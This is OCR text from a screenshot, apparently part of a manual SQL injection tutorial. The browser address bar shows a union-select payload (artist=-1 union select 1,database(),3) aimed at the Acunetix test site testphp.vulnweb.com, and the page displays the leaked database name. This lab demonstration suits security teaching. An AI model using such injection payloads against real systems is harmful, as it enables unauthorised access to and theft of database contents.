 Manual SQL Injection Exploitation
artists
Not secure | testphp.vulnweb.com/artists.php?artist=-1%20union%20select%201,database(),3
Teach LinkedIn github OverAPI FreeCode Unsplash Futurepedia
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
artist: acuart
Browse categories
3